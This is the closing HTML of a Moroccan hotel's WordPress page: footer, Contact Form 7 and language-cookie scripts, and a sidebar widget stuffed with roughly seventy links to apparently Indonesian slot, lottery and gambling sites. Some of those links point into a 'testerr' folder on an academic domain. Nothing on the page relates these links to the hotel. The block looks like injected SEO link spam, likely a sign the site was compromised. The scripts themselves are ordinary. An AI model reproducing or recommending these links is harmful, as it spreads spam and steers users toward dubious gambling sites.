<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-21 22:14:30 by W3 Total Cache
-->